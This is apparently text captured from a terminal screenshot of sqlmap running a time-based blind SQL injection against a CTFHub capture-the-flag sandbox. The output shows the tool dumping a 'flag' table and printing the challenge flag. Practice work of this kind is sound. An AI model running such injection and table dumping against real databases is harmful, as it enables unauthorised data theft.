 sloth — -zsh ▸ sleep — 80×24
uring usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
1
[17:35:44] [WARNING] (case) time-based comparison requires reset of statistical
[17:35:44] [WARNING] reflective value(s) found and filtering out
.............................. (done)
[17:35:56] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{6d8c8a8242878102b1763cd9}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{6d8c8a8242878102b1763cd9} |
+----------------------------------+
[17:37:53] [INFO] table 'sqli.flag' dumped to CSV file '/Users/sloth/.local/shar
e/sqlmap/output/challenge-61865b0ddfd91c14.sandbox.ctfhub.com/dump/sqli/flag.csv
'
[17:37:53] [INFO] fetched data logged to text files under '/Users/sloth/.local/s
hare/sqlmap/output/challenge-61865b0ddfd91c14.sandbox.ctfhub.com'